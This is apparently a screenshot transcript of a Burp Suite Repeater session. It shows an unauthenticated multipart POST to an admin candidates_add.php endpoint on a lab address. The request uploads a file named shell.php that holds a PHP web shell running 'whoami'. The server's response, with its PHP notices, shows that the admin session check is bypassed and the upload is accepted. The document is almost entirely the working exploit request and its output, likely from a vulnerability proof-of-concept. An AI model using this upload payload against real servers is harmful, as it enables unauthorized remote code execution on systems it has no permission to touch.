 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Tar
Request
Pretty Raw Hex \n
1 POST /admin/candidates_add.php HTTP/1.1
2 Host: 10.10.10.239
3 Content-Length: 271
4 Cache-Control: max-age=0
5 Origin: http://10.10.10.239/
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrmynB2CmGO6vwFpO
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.1.1/admin/candidates.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
17 Content-Disposition: form-data; name="photo"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php echo exec("whoami"); ?>
21
22 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
23 Content-Disposition: form-data; name="add"
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 19 Apr 2025 21:43:04 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Set-Cookie: PHPSESSID=g20ag4nd91b7rn33ehroofbun5; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: candidates.php
10 Content-Length: 640
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Notice
</b>
: Undefined index: admin in <b>
C:\xampp\htdocs\omrs\admin\includes\session.php
</b>
on line <b>
9
</b>
<br />
16 <br />
17 <b>
Notice
</b>
: Undefined index: firstname in <b>
C:\xampp\htdocs\omrs\admin\candidates_add.php
</b>
on line <b>
5
</b>
<br />
18 <br />
19 <b>
Notice
</b>
: Undefined index: lastname in <b>
C:\xampp\htdocs\omrs\admin\candidates_add.php
</b>
Search 0 highlights
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers
Done
Event log All issues